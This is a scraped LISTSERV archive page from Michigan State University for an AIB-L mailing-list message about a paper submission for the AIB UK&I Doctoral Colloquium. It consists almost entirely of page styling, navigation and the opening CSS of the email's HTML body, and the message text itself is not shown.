  #MSUstandardFooter.light-background #standard-footer-site-links {
    color: #18453b; }
    #MSUstandardFooter.light-background #standard-footer-site-links a {
      color: #18453b;
      border-right: 1px solid #18453b;
      font-family: arial, sans-serif; }
    #MSUstandardFooter.light-background #standard-footer-site-links ul li:nth-child(2) a {
      border-left: 1px solid #18453b; }
  #MSUstandardFooter.light-background #standard-footer-MSU-info {
    color: #18453b; }
    #MSUstandardFooter.light-background #standard-footer-MSU-info a, #MSUstandardFooter.light-background #standard-footer-MSU-info .msu-phone {
      color: #4c7e00;
      font-weight: normal;
      font-family: arial, sans-serif; }
  #MSUstandardFooter.dark-background #standard-footer-site-links {
    color: #fff; }
    #MSUstandardFooter.dark-background #standard-footer-site-links a {
      color: #fff;
      border-right: 1px solid #737373;
      font-family: arial, sans-serif; }
    #MSUstandardFooter.dark-background #standard-footer-site-links ul li:nth-child(2) a {
      border-left: 1px solid #737373; }
  #MSUstandardFooter.dark-background #standard-footer-MSU-info {
    color: #fff; }
    #MSUstandardFooter.dark-background #standard-footer-MSU-info a, #MSUstandardFooter.dark-background #standard-footer-MSU-info .msu-phone {
      color: #84d123;
      font-weight: normal;
      font-family: arial, sans-serif; }
  #MSUstandardFooter #standard-footer-MSU-info {
    font-size: 0.5925em !important;
    margin-top: -4px;
    padding-top: 0px;
    float: left;
    clear: right;
    padding-top: 7px; }
    #MSUstandardFooter #standard-footer-MSU-info ul {
      margin: 0px;
      padding: 0px;
      height: 16px; }
      #MSUstandardFooter #standard-footer-MSU-info ul li {
        margin-bottom: 0px;
        line-height: .625em;
        display: inline;
        border-right: 1px solid #999;
        padding: 0px 8px 0px 4px; }
        #MSUstandardFooter #standard-footer-MSU-info ul li.spartans-will {
          text-transform: uppercase;
          font-weight: 600; }
        #MSUstandardFooter #standard-footer-MSU-info ul li:first-child {
          padding-left: 0px; }
        #MSUstandardFooter #standard-footer-MSU-info ul li:last-child {
          border-right: none; }
        #MSUstandardFooter #standard-footer-MSU-info ul li a {
          text-decoration: none; }
          #MSUstandardFooter #standard-footer-MSU-info ul li a:hover {
            text-decoration: underline; }
  #MSUstandardFooter #standard-footer-MSU-wordmark img.print-msuwordmark {
    display: none; }

.phone-only {
  display: none; }

#msu-site-title h1 {
  font-family: 'Montserrat', sans-serif!important;
color: #fff;
    font-size: 2.25em;
    line-height: 1.4em;
    font-weight: 700;
    display: block;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: 10px;
    padding-bottom: 22px;
    margin: 0 auto;
}

#white-background {
  background: #fff;
  padding: 8px;
}

/* #Print Styles
================================================== */
@media print {
  #MSUstandardFooter #standard-footer-MSU-wordmark img.print-msuwordmark, #MSUmasthead img.print-msugraphic {
    display: block; }

  img.screen-msuwordmark, img.screen-msugraphic, #standard-footer-MSU-info, #standard-footer-site-links ul li {
    display: none !important; }

  #standard-footer-site-links ul li:first-child {
    display: block !important; }

  #MSUSearchTool #search-tool-box {
    display: none; } }

/*# sourceMappingURL=msu-branding.css.map */
</style>
<div class="MSUwrapper" id="MSUheader">
<div id="MSUmasthead" role="banner">
 <a href="http://www.msu.edu">
 <img alt="Michigan State University masthead graphic" class="screen-msugraphic" src="/images/branding/masthead-helmet-white.png" />
 <img alt="Michigan State University masthead graphic" class="print-msugraphic" src="/images/branding/masthead-helmet-black.png"" /> </a>
</div>
<!--
<div class="white-fill" id="MSUSearchTool" role="search">
<div id="search-tool-box">
<form action="//u.search.msu.edu/index.php" method="get" role="form">
<input name="client" type="hidden" value="Listserv"/>
<input name="sitesearch" type="hidden" value="list.msu.edu"/>
<input name="analytics" type="hidden" value=""/>
<label class="descriptor-readable" for="q">Search Tool </label>
<input id="q" name="q" placeholder="Search..." type="text"/>
<input id="btn_search" type="submit" value="search button"/>
</form>
</div>
</div>
-->
</div>
<div id="msu-site-title"><h1>MSU Listserv</h1></div>
<div id="white-background">
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="pulldownMenuTopLevel" id="menuBar">
<tr>
<td id="sub.cell" onmouseover="menuItemIn(0, 'sub')" onmouseout="menuItemOut(0, 'sub')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?REPORT&z=3&s=0&9=O&a=1">
</NOSCRIPT>
Subscriber's Corner
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
<td id="lists.cell" nowrap onmouseover="menuItemIn(0, 'lists')" onmouseout="menuItemOut(0, 'lists')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?INDEX">
</NOSCRIPT>
Email Lists
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
<td width="100%"></td>
<td id="login.cell" onmouseover="menuItemIn(0, 'login')" onmouseout="menuItemOut(0, 'login')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?LOGON&L=AIB-L">
</NOSCRIPT>
Log In
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
</tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0">
<tr>
<td width="64"><img src="/archives/images/b-archiveicon.png" alt="AIB-L Archives" title="AIB-L Archives"></td>
<td width="100%" nowrap>
<h2>AIB-L Archives
</h2>
</td>
</tr>
</table>
<br>
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="tableframe">
<tr>
<td class="emphasizedgroup">
<table width="100%" cellpadding="10" cellspacing="0" border="0">
<tr><td width="80%" valign="top">
<h2>AIB-L@LIST.MSU.EDU</h2>
<br><a name="TOP"></a>
<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr class="normalgroup">
<td valign="top" class="blogtoph">
<table cellpadding="0" cellspacing="0" border="0">
<tr><td nowrap><h4>View:</h4></td></tr>
</table>
</td>
<td width="100%" align="left" valign="top">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><p><b>Message:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind2202&L=AIB-L&D=0&F=P&P=47">First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind2202&L=AIB-L&D=0&F=P&P=41895">Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind2202&L=AIB-L&D=0&F=P&P=42952">Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind2202&L=AIB-L&D=0&F=P&P=83137">Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td><p><b>By Topic:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind2202&L=AIB-L&D=0&F=P&P=17338">First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind2202&L=AIB-L&D=0&F=P&P=17338">Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td><p><b>By Author:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind2202&L=AIB-L&D=0&F=P&P=17338">First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind2202&L=AIB-L&D=0&F=P&P=39957">Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td colspan="2"><p><b>Font:</b></p></td>
<td colspan="17"><p><a href="/cgi-bin/wa?A2=ind2202&L=AIB-L&D=0&F=P&P=42282&F=">Monospaced Font</a></p></td>
</tr>
</table>
</td></tr>
</table>
</td>
<td width="20%" valign="top" align="right">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="/cgi-bin/wa?INDEX"><img src="/archives/images/b-folderhome.png" alt="LISTSERV at MSU" title="LISTSERV at MSU" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?INDEX">LISTSERV at MSU</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?A0=AIB-L"><img src="/archives/images/b-folder.png" alt="AIB-L Home" title="AIB-L Home" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?A0=AIB-L">AIB-L Home</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?A0=AIB-L"><img src="/archives/images/b-folder.png" alt="AIB-L  February 2022" title="AIB-L  February 2022" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?A1=ind2202&L=AIB-L">AIB-L  February 2022</a></p></td>
</tr>
</table>
</td></tr>
<tr><td width="80%" valign="top">
<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr><td class="normalgroup">





<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr class="emphasizedgroup"><td align="left" valign="top">
<table cellpadding="0" cellspacing="0" border="0">


<tr><td valign="top" align="right" nowrap><p><b>Subject:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p><a href="/cgi-bin/wa?A2=AIB-L;4935eccf.2202">     Paper submission for AIB UK&I Doctoral Colloquium</a></p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>From:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>        Surender Munjal &#60;<a href="/cgi-bin/wa?LOGON=A2%3Dind2202%26L%3DAIB-L%26D%3D0%26F%3DP%26P%3D42282" target="_parent" >[log in to unmask]</a>&#62;</p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>Reply-To:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>Surender Munjal &#60;<a href="/cgi-bin/wa?LOGON=A2%3Dind2202%26L%3DAIB-L%26D%3D0%26F%3DP%26P%3D42282" target="_parent" >[log in to unmask]</a>&#62;</p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>Date:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>Tue, 15 Feb 2022 20:00:09 +0000</p></td></tr>


<tr><td valign="top" align="right" nowrap><p><b>Content-Type:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>multipart/related</p></td></tr>

<tr>
<td valign="middle" align="right" nowrap><p><b>Parts/Attachments:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><table><tr><td>























































<img src="/archives/images/b-paperclip.png" alt="Parts/Attachments" title="Parts/Attachments"></td><td><p><a href="/cgi-bin/wa?A3=ind2202&L=AIB-L&E=quoted-printable&P=11680857&B=--_000_AS8PR03MB747879F03FA78A1BEC5173A8F7349AS8PR03MB7478eurp_&T=text%2Fplain;%20charset=iso-8859-1&header=1">text/plain</a>


(72 lines)



























, <a href="/cgi-bin/wa?A3=ind2202&L=AIB-L&E=quoted-printable&P=11685004&B=--_000_AS8PR03MB747879F03FA78A1BEC5173A8F7349AS8PR03MB7478eurp_&T=text%2Fhtml;%20charset=iso-8859-1&XSS=3&header=1">text/html</a>


(415 lines)



























, <a href="/cgi-bin/wa?A3=ind2202&L=AIB-L&E=base64&P=11705645&B=--_004_AS8PR03MB747879F03FA78A1BEC5173A8F7349AS8PR03MB7478eurp_&T=image%2Fpng;%20name=%22image001.png%22&N=image001.png&XSS=3">image001.png</a>


(415 lines)

</p></td></tr></table></td>
</tr>


</table>


</td>
<td width="20%" align="right" valign="top">

</td></tr>
<tr class="normalgroup"><td colspan="2">

<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr><td id="awesomepre">
<iframe src="/cgi-bin/wa?A3=ind2202&L=AIB-L&E=quoted-printable&P=11685004&B=--_000_AS8PR03MB747879F03FA78A1BEC5173A8F7349AS8PR03MB7478eurp_&T=text%2Fhtml;%20charset=iso-8859-1&pending="
width="99%" height="500">
<p class="blogcontent">Sorry, your browser doesn't support iframes.</p>
<p class="blogcontent"><a href="/cgi-bin/wa?A3=ind2202&L=AIB-L&E=quoted-printable&P=11685004&B=--_000_AS8PR03MB747879F03FA78A1BEC5173A8F7349AS8PR03MB7478eurp_&T=text%2Fhtml;%20charset=iso-8859-1">View Message</a></p>
</iframe>
</td></tr>
</table>

</td></tr>
<tr class="emphasizedgroup"><td colspan="2">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><p class="bloghead"><a href="#TOP">Top of Message</a> | <a href="/cgi-bin/wa?A1=ind2202&L=AIB-L&D=0&F=P">Previous Page</a> | <a href="/cgi-bin/wa?A2=AIB-L;4935eccf.2202">Permalink</a></p></td>
</tr>
</table>

</td></tr>
</table>



















</table>

</td>
<td width="20%" valign="top">
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4><LABEL for="Search Archives">Search Archives</LABEL></h4></td></tr>
<tr><td class="blogbox">
<p class="blogsmall"><a href="/cgi-bin/wa?REPORT=AIB-L&z=4&1=AIB-L&L=AIB-L">Advanced Options</a></p>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr><td align="center" nowrap>
<form action="/cgi-bin/wa" method="post">
<table cellpadding="1" cellspacing="0" border="0">
<tr><td>
<input type="hidden" name="REPORT" value="AIB-L">
<input type="hidden" name="z" value="4">
<input type="hidden" name="1" value="AIB-L">
<input type="hidden" name="L" value="AIB-L">
<input type="hidden" name="I" value="-3">
<input name="q" value="" size="18" class="search" id="Search Archives">
<input type="hidden" name="_charset_">

</td><td>
<input type="submit" value="Search">
</td></tr>
</table>
</form>
</td></tr>
</table>
</td></tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4>Options</h4></td></tr>
<tr><td class="blogbox">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="/cgi-bin/wa?LOGON=A0%3dAIB-L%26t%3d&L=AIB-L"><img src="/archives/images/b-login.png" alt="Log In" title="Log In" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?LOGON=A0%3dAIB-L%26t%3d&L=AIB-L">Log In</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?GETPW1"><img src="/archives/images/b-password.png" alt="Get Password" title="Get Password" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?GETPW1">Get Password</a></p></td>
</tr>
<tr><td colspan="3"><hr></td></tr>
<tr>
<td><a href="/cgi-bin/wa?REPORT=AIB-L&z=4&1=AIB-L&L=AIB-L"><img src="/archives/images/b-mglass.png" alt="Search Archives" title="Search Archives" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?REPORT=AIB-L&z=4&1=AIB-L&L=AIB-L">Search Archives</a></p></td>
</tr>
<tr><td colspan="3"><hr></td></tr>
<tr>
<td><a href="/cgi-bin/wa?SUBED1=AIB-L&A=1"><img src="/archives/images/b-join.png" alt="Subscribe or Unsubscribe" title="Subscribe or Unsubscribe" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?SUBED1=AIB-L&A=1">Subscribe or Unsubscribe</a></p></td>
</tr>
</table>
</td></tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4>Archives</h4></td></tr>
<tr><td class="blogbox">
<a href="/cgi-bin/wa?A1=ind2601&L=AIB-L">January 2026</a><br><a href="/cgi-bin/wa?A1=ind2512&L=AIB-L">December 2025</a><br><a href="/cgi-bin/wa?A1=ind2511&L=AIB-L">November 2025</a><br><a href="/cgi-bin/wa?A1=ind2510&L=AIB-L">October 2025</a><br><a href="/cgi-bin/wa?A1=ind2509&L=AIB-L">September 2025</a><br><a href="/cgi-bin/wa?A1=ind2508&L=AIB-L">August 2025</a><br><a href="/cgi-bin/wa?A1=ind2507&L=AIB-L">July 2025</a><br><a href="/cgi-bin/wa?A1=ind2506&L=AIB-L">June 2025</a><br><a href="/cgi-bin/wa?A1=ind2505&L=AIB-L">May 2025</a><br><a href="/cgi-bin/wa?A1=ind2504&L=AIB-L">April 2025</a><br><a href="/cgi-bin/wa?A1=ind2503&L=AIB-L">March 2025</a><br><a href="/cgi-bin/wa?A1=ind2502&L=AIB-L">February 2025</a><br><a href="/cgi-bin/wa?A1=ind2501&L=AIB-L">January 2025</a><br><a href="/cgi-bin/wa?A1=ind2412&L=AIB-L">December 2024</a><br><a href="/cgi-bin/wa?A1=ind2411&L=AIB-L">November 2024</a><br><a href="/cgi-bin/wa?A1=ind2410&L=AIB-L">October 2024</a><br><a href="/cgi-bin/wa?A1=ind2409&L=AIB-L">September 2024</a><br><a href="/cgi-bin/wa?A1=ind2408&L=AIB-L">August 2024</a><br><a href="/cgi-bin/wa?A1=ind2407&L=AIB-L">July 2024</a><br><a href="/cgi-bin/wa?A1=ind2406&L=AIB-L">June 2024</a><br><a href="/cgi-bin/wa?A1=ind2405&L=AIB-L">May 2024</a><br><a href="/cgi-bin/wa?A1=ind2404&L=AIB-L">April 2024</a><br><a href="/cgi-bin/wa?A1=ind2403&L=AIB-L">March 2024</a><br><a href="/cgi-bin/wa?A1=ind2402&L=AIB-L">February 2024</a><br><a href="/cgi-bin/wa?A1=ind2401&L=AIB-L">January 2024</a><br><a href="/cgi-bin/wa?A1=ind2312&L=AIB-L">December 2023</a><br><a href="/cgi-bin/wa?A1=ind2311&L=AIB-L">November 2023</a><br><a href="/cgi-bin/wa?A1=ind2310&L=AIB-L">October 2023</a><br><a href="/cgi-bin/wa?A1=ind2309&L=AIB-L">September 2023</a><br><a href="/cgi-bin/wa?A1=ind2308&L=AIB-L">August 2023</a><br><a href="/cgi-bin/wa?A1=ind2307&L=AIB-L">July 2023</a><br><a href="/cgi-bin/wa?A1=ind2306&L=AIB-L">June 2023</a><br><a href="/cgi-bin/wa?A1=ind2305&L=AIB-L">May 2023</a><br><a href="/cgi-bin/wa?A1=ind2304&L=AIB-L">April 2023</a><br><a href="/cgi-bin/wa?A1=ind2303&L=AIB-L">March 2023</a><br><a href="/cgi-bin/wa?A1=ind2302&L=AIB-L">February 2023</a><br><a href="/cgi-bin/wa?A1=ind2301&L=AIB-L">January 2023</a><br><a href="/cgi-bin/wa?A1=ind2212&L=AIB-L">December 2022</a><br><a href="/cgi-bin/wa?A1=ind2211&L=AIB-L">November 2022</a><br><a href="/cgi-bin/wa?A1=ind2210&L=AIB-L">October 2022</a><br><a href="/cgi-bin/wa?A1=ind2209&L=AIB-L">September 2022</a><br><a href="/cgi-bin/wa?A1=ind2208&L=AIB-L">August 2022</a><br><a href="/cgi-bin/wa?A1=ind2207&L=AIB-L">July 2022</a><br><a href="/cgi-bin/wa?A1=ind2206&L=AIB-L">June 2022</a><br><a href="/cgi-bin/wa?A1=ind2205&L=AIB-L">May 2022</a><br><a href="/cgi-bin/wa?A1=ind2204&L=AIB-L">April 2022</a><br><a href="/cgi-bin/wa?A1=ind2203&L=AIB-L">March 2022</a><br><a href="/cgi-bin/wa?A1=ind2202&L=AIB-L">February 2022</a><br><a href="/cgi-bin/wa?A1=ind2201&L=AIB-L">January 2022</a><br><a href="/cgi-bin/wa?A1=ind2112&L=AIB-L">December 2021</a><br><a href="/cgi-bin/wa?A1=ind2111&L=AIB-L">November 2021</a><br><a href="/cgi-bin/wa?A1=ind2110&L=AIB-L">October 2021</a><br><a href="/cgi-bin/wa?A1=ind2109&L=AIB-L">September 2021</a><br><a href="/cgi-bin/wa?A1=ind2108&L=AIB-L">August 2021</a><br><a href="/cgi-bin/wa?A1=ind2107&L=AIB-L">July 2021</a><br><a href="/cgi-bin/wa?A1=ind2106&L=AIB-L">June 2021</a><br><a href="/cgi-bin/wa?A1=ind2105&L=AIB-L">May 2021</a><br><a href="/cgi-bin/wa?A1=ind2104&L=AIB-L">April 2021</a><br><a href="/cgi-bin/wa?A1=ind2103&L=AIB-L">March 2021</a><br><a href="/cgi-bin/wa?A1=ind2102&L=AIB-L">February 2021</a><br><a href="/cgi-bin/wa?A1=ind2101&L=AIB-L">January 2021</a><br><a href="/cgi-bin/wa?A1=ind2012&L=AIB-L">December 2020</a><br><a href="/cgi-bin/wa?A1=ind2011&L=AIB-L">November 2020</a><br><a href="/cgi-bin/wa?A1=ind2010&L=AIB-L">October 2020</a><br><a href="/cgi-bin/wa?A1=ind2009&L=AIB-L">September 2020</a><br><a href="/cgi-bin/wa?A1=ind2008&L=AIB-L">August 2020</a><br><a href="/cgi-bin/wa?A1=ind2007&L=AIB-L">July 2020</a><br><a href="/cgi-bin/wa?A1=ind2006&L=AIB-L">June 2020</a><br><a href="/cgi-bin/wa?A1=ind2005&L=AIB-L">May 2020</a><br><a href="/cgi-bin/wa?A1=ind2004&L=AIB-L">April 2020</a><br><a href="/cgi-bin/wa?A1=ind2003&L=AIB-L">March 2020</a><br><a href="/cgi-bin/wa?A1=ind2002&L=AIB-L">February 2020</a><br><a href="/cgi-bin/wa?A1=ind2001&L=AIB-L">January 2020</a><br>
</td></tr>
</table>
</td></tr></table>

<table width="100%" cellpadding="10" cellspacing="0" border="0">
<tr><td align="right">
<p align="right">
<a style='background-color: #99ccff; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=AIB-L&v=ATOM1.0">ATOM</a>
<a style='background-color: #f80; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=AIB-L&v=1.0">RSS1</a>
<a style='background-color: #f80; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=AIB-L&v=2.0">RSS2</a>
</p>
</td></tr>
</table>

</td></tr></table>
<br><br>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td align="left"><p><a href="/cgi-bin/wa?INDEX">LIST.MSU.EDU</a></p></td>
<td align="right"><p>
<a href="http://www.lsoft.com/catalist.html" target="_blank"><img src="/archives/images/b-catalist.png" alt="CataList Email List Search" title="CataList Email List Search" border="0"></a>
<a href="http://www.lsoft.com/products/listserv-powered.asp" target="_blank"><img src="/archives/images/b-lpowered.png" alt="Powered by the LISTSERV Email List Manager" title="Powered by the LISTSERV Email List Manager" border="0"></a>
</p>
</td>
</tr>
</table>
</div>
<div class="MSUwrapper light-background" id="MSUstandardFooter" role="contentinfo">
<div class="fourMSUcolumns" id="standard-footer-MSU-wordmark">
<a href="http://www.msu.edu">
<img alt="Michigan State University Wordmark" class="screen-msuwordmark" height="48" src="/images/branding/msu-wordmark-green-221x47.png" width="222"/>
<img alt="Michigan State University Wordmark" class="print-msuwordmark" height="49" src="/images/branding/msu-wordmark-black-221x47.png" width="221"/>
</a>
</div>

<div class="twelveMSUcolumns">
<div id="standard-footer-site-links" class="group">
<ul>
 <li>Call us: <strong>(517) 432-6200</strong></li>
 <li><a href="https://tech.msu.edu/contact/">Contact Information</a></li>
 <li><a href="https://tech.msu.edu/privacy/">Privacy Statement</a></li>
 </ul>
</div>
<div id="standard-footer-MSU-info">
<ul>
<li>Call MSU: <span class="msu-phone"><strong>(517) 355-1855</strong></span></li>
<li>Visit: <strong><a href="http://msu.edu">msu.edu</a></strong></li>
<li><a href="http://oie.msu.edu/"><strong>Notice of Nondiscrimination</strong></a></li>
</ul>
<ul>
<li class="spartans-will">Spartans Will.</li>
<li>Â© Michigan State University</li>
</ul>
</div>
</div>
</div><!-- ================================================== -->
</td>
</tr>
</table>











<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=379074192" async></script></body>
</html>



--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind2202&L=AIB-L&E=quoted-printable&P=11685004&B=--_000_AS8PR03MB747879F03FA78A1BEC5173A8F7349AS8PR03MB7478eurp_&T=text%2Fhtml;%20charset=iso-8859-1&pending=
body_size: 4151
content:
<html xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:w="urn:schemas-microsoft-com:office:word" xmlns:m="http://schemas.microsoft.com/office/2004/12/omml" xmlns="http://www.w3.org/TR/REC-html40">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta name="Generator" content="Microsoft Word 15 (filtered medium)">
<!--[if !mso]><style>v\:* {behavior:url(#default#VML);}
o\:* {behavior:url(#default#VML);}
w\:* {behavior:url(#default#VML);}
.shape {behavior:url(#default#VML);}
</style><![endif]--><style><!--
/* Font Definitions */
@font-face
	{font-family:Wingdings;
	panose-1:5 0 0 0 0 0 0 0 0 0;}
@font-face
	{font-family:"Cambria Math";
	panose-1:2 4 5 3 5 4 6 3 2 4;}
@font-face
	{font-family:Calibri;
	panose-1:2 15 5 2 2 2 4 3 2 4;}
@font-face
	{font-family:"Bookman Old Style";
	panose-1:2 5 6 4 5 5 5 2 2 4;}
@font-face
	{font-family:"Rdg Vesta";}
/* Style Definitions */
p.MsoNormal, li.MsoNormal, div.MsoNormal
	{margin:0cm;
	margin-bottom:.0001pt;
	font-size:11.0pt;
	font-family:"Calibri",sans-serif;
	mso-fareast-language:EN-US;}
a:link, span.MsoHyperlink
	{mso-style-priority:99;
	color:#0563C1;
	text-decoration:underline;}
a:visited, span.MsoHyperlinkFollowed
	{mso-style-priority:99;
	color:#954F72;
	text-decoration:underline;}
p.MsoListParagraph, li.MsoListParagraph, div.MsoListParagraph
	{mso-style-priority:34;
	margin-top:0cm;
	margin-right:0cm;
	margin-bottom:0cm;
	margin-left:36.0pt;
	margin-bottom:.0001pt;
	font-size:11.0pt;
	font-family:"Calibri",sans-serif;
	mso-fareast-language:EN-US;}
p.msonormal0, li.msonormal0, div.msonormal0
	{mso-style-name:msonormal;
	mso-margin-top-alt:auto;
	margin-right:0cm;
	mso-margin-bottom-alt:auto;
	margin-left:0cm;
	font-size:12.0pt;
	font-family:"Times New Roman",serif;}
p.RdgSubtitle, li.RdgSubtitle, div.RdgSubtitle
	{mso-style-name:"Rdg Subtitle";
	margin-top:6.0pt;
	margin-right:0cm;
	margin-bottom:0cm;
	margin-left:0cm;
	margin-bottom:.0001pt;
	line-height:105%;
	layout-grid-mode:char;
	punctuation-wrap:simple;
	text-autospace:none;
	font-size:20.0pt;
	font-family:"Rdg Vesta";
	color:#333333;
	mso-fareast-language:EN-US;}
p.RdgTabletext, li.RdgTabletext, div.RdgTabletext
	{mso-style-name:"Rdg Table text";
	margin-top:6.0pt;
	margin-right:0cm;
	margin-bottom:0cm;
	margin-left:0cm;
	margin-bottom:.0001pt;
	line-height:105%;
	font-size:11.0pt;
	font-family:"Rdg Vesta";
	mso-fareast-language:EN-US;}
span.EmailStyle21
	{mso-style-type:personal;
	font-family:"Calibri",sans-serif;
	color:windowtext;}
span.EmailStyle22
	{mso-style-type:personal;
	font-family:"Calibri",sans-serif;
	color:#1F497D;}
span.EmailStyle23
	{mso-style-type:personal;
	font-family:"Calibri",sans-serif;
	color:#1F497D;}
span.EmailStyle24
	{mso-style-type:personal;
	font-family:"Calibri",sans-serif;
	color:windowtext;}
